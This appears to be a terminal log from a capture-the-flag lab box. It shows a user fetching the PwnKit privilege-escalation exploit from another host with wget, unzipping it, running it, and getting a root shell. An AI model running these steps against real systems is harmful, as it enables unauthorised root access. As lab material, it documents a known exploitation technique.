 theseus@magic:/tmp$ wget http://10.10.14.8/main.zip
wget http://10.10.14.8/main.zip
--2025-09-14 06:21:47--  http://10.10.14.8/main.zip
Connecting to 10.10.14.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 337827 (330K) [application/zip]
Saving to: ‘main.zip’
main.zip            100%[===================>] 329.91K  --.-KB/s    in 0.1s
2025-09-14 06:21:47 (2.59 MB/s) - ‘main.zip’ saved [337827/337827]
theseus@magic:/tmp$ unzip main.zip
unzip main.zip
Archive:  main.zip
1923ad7b438ae82eaa2162e15a1e1b810712e54e
   creating: PwnKit-main/
  inflating: PwnKit-main/LICENSE
  inflating: PwnKit-main/Makefile
  inflating: PwnKit-main/PwnKit
  inflating: PwnKit-main/PwnKit.c
  inflating: PwnKit-main/PwnKit.sh
  inflating: PwnKit-main/PwnKit32
  inflating: PwnKit-main/README.md
   creating: PwnKit-main/imgs/
  inflating: PwnKit-main/imgs/exploit.png
  inflating: PwnKit-main/imgs/oneliner.png
  inflating: PwnKit-main/imgs/patched.png
theseus@magic:/tmp$ cd PwnKit-main
cd PwnKit-main
theseus@magic:/tmp/PwnKit-main$ ./PwnKit
./PwnKit
root@magic:/tmp/PwnKit-main# whoami
whoami
root
root@magic:/tmp/PwnKit-main#